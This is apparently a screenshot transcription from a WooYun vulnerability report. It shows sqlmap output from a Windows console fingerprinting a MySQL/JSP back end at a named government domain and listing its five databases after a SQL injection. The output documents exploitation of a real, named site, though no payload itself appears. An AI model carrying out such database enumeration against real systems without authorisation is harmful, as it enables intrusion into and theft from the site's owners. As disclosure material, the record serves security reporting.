 管理员: C:\Windows\system32\cmd.exe
[18:12:51] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[18:12:51] [INFO] fetching database names
[18:12:52] [WARNING] reflective value(s) found and filtering out
[18:12:52] [INFO] the SQL query used returns 5 entries
[18:12:52] [INFO] retrieved: "information_schema"
[18:12:52] [INFO] retrieved: "mysql"
[18:12:52] [INFO] retrieved: "p_rzzx"
[18:12:53] [INFO] retrieved: "performance_schema"
[18:12:53] [INFO] retrieved: "test"
available databases [5]:
[*] information_schema
[*] mysql
[*] p_rzzx
[*] performance_schema
[*] test
[18:12:53] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
new.sdpa.gov.cn'
[*] shutting down at 18:12:53
D:\工具3\sqlmap>
www.wooyun.org